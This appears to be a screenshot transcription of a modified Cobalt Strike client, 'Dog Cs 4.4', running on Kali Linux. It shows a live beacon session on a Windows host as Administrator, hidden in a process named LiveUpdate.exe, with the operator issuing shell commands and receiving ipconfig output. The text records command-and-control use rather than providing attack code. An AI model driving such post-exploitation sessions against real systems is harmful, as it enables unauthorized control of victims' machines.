 Kali Linux 2021.3 ARM64
Dog Cs 4.4 by:T00ls.net ... Kali Linux - Mozilla Firef... root@kali: ~/Desktop/D... Desktop 11:43 AM
Dog Cs 4.4 by:T00ls.net v2.1 Fix CVE-2022-39197
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
Beacons: 1
external internal listener user computer process pid arch address note last
1.80.218.49 10.121.200.190 success Administrator * UBCR-K0FDQH LiveUpdate.exe 10624 x86 局域网 1s
事件日志 X Beacon 10.121.200.190@10624 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[*] Hello,Dog cs.
[+] host called home, sent: 55 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter 以太网:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::a869:b2b4:9e4:3e7f%10
IPv4 Address. . . . . . . . . . . : 10.121.200.190
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.121.200.1
[UBCR-K0FDQH] Administrator */10624 last: 1s
beacon>